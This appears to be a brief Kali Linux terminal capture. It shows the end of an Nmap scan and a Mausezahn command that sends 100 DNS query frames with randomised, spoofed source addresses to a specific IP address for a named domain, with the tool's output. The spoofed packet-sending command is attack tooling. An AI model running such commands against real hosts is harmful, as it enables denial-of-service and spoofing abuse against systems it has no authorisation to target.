 Nmap done: 1 IP address (1 host up) scanned in 0.84 seconds
root@kali:~# mz -A rand -B 94.73.151.145 -t dns "q=pcdunyasi.tv" -c 100
Mausezahn will send 100 frames... 0.01 seconds (7580 packets per second)
root@kali:~#